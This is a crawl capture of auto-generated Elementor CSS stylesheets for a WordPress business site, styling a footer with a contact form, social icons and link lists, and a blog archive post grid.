--e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-field-type-html{padding-bottom:0px;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-6cbaa4e );color:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-button[type="submit"]{background-color:var( --e-global-color-6cbaa4e );color:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-955 .elementor-element.elementor-element-c37a8b6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-955 .elementor-element.elementor-element-4c452cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-955 .elementor-element.elementor-element-4c452cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-955 .elementor-element.elementor-element-8c734bd{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-widget-container{text-align:right;}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.2em;}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-social-icon i{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-social-icon svg{fill:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-social-icon:hover i{color:var( --e-global-color-6cbaa4e );}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-social-icon:hover svg{fill:var( --e-global-color-6cbaa4e );}.elementor-955 .elementor-element.elementor-element-82619d6{margin-top:15px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-955 .elementor-element.elementor-element-327d1e20 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-955 .elementor-element.elementor-element-30632b0e{--divider-border-style:solid;--divider-color:var( --e-global-color-6cbaa4e );--divider-border-width:2px;}.elementor-955 .elementor-element.elementor-element-30632b0e .elementor-divider-separator{width:14%;}.elementor-955 .elementor-element.elementor-element-30632b0e .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-955 .elementor-element.elementor-element-15f26157{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-4406e99a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-63b5aafa{--divider-border-style:solid;--divider-color:var( --e-global-color-6cbaa4e );--divider-border-width:2px;}.elementor-955 .elementor-element.elementor-element-63b5aafa .elementor-divider-separator{width:14%;}.elementor-955 .elementor-element.elementor-element-63b5aafa .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-955 .elementor-element.elementor-element-3a47c94b{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-3ba0c52 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-59ee639{--divider-border-style:solid;--divider-color:var( --e-global-color-6cbaa4e );--divider-border-width:2px;}.elementor-955 .elementor-element.elementor-element-59ee639 .elementor-divider-separator{width:14%;}.elementor-955 .elementor-element.elementor-element-59ee639 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-955 .elementor-element.elementor-element-7754fb71{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-52d76c84 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-17e55435{--divider-border-style:solid;--divider-color:var( --e-global-color-6cbaa4e );--divider-border-width:2px;}.elementor-955 .elementor-element.elementor-element-17e55435 .elementor-divider-separator{width:14%;}.elementor-955 .elementor-element.elementor-element-17e55435 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-955 .elementor-element.elementor-element-451ab8de{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-fbe75e6:not(.elementor-motion-effects-element-type-background), .elementor-955 .elementor-element.elementor-element-fbe75e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-955 .elementor-element.elementor-element-fbe75e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-955 .elementor-element.elementor-element-fbe75e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-955 .elementor-element.elementor-element-1e1cbf72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-955 .elementor-element.elementor-element-1e1cbf72{text-align:center;font-family:"Poppins", Sans-serif;font-weight:400;color:#D3D3D3;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-955 .elementor-element.elementor-element-5c7741e6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-955 .elementor-element.elementor-element-5c7741e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-955 .elementor-element.elementor-element-8ce5c6b img{width:100%;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}}@media(min-width:768px){.elementor-955 .elementor-element.elementor-element-5c7741e6{width:11.4%;}.elementor-955 .elementor-element.elementor-element-58bd1c53{width:76.948%;}.elementor-955 .elementor-element.elementor-element-4c452cb{width:11.316%;}}@media(max-width:1024px) and (min-width:768px){.elementor-955 .elementor-element.elementor-element-7726380c{width:100%;}.elementor-955 .elementor-element.elementor-element-5c7741e6{width:15%;}.elementor-955 .elementor-element.elementor-element-58bd1c53{width:60%;}.elementor-955 .elementor-element.elementor-element-4c452cb{width:25%;}.elementor-955 .elementor-element.elementor-element-3b06820c{width:50%;}.elementor-955 .elementor-element.elementor-element-3083ae93{width:50%;}.elementor-955 .elementor-element.elementor-element-4d60e55e{width:50%;}.elementor-955 .elementor-element.elementor-element-1bbc129e{width:50%;}}@media(max-width:767px){.elementor-955 .elementor-element.elementor-element-5c7741e6{width:20%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-widget-container{text-align:center;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-955 .elementor-element.elementor-element-7754fb71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-955 .elementor-element.elementor-element-451ab8de .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://riazorsolutions.com/wp-content/uploads/elementor/css/post-1554.css?ver=1769594815
body_size: 304
content:
.elementor-1554 .elementor-element.elementor-element-93feee6{margin-top:100px;margin-bottom:100px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1554 .elementor-element.elementor-element-9bc6c38{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1554 .elementor-element.elementor-element-9bc6c38:after{content:"0.66";}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__thumbnail__link{width:100%;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__meta-data span + span:before{content:"•";}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__text{margin-top:20px;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__badge{right:0;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-6cbaa4e );margin:20px;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__title, .elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Poppins", Sans-serif;font-size:30px;font-weight:bold;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__read-more{color:var( --e-global-color-6cbaa4e );}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:1024px){.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1554 .elementor-element.elementor-element-9bc6c38:after{content:"0.5";}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__thumbnail__link{width:100%;}.elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__title, .elementor-1554 .elementor-element.elementor-element-9bc6c38 .elementor-post__title a{font-size:30px;}}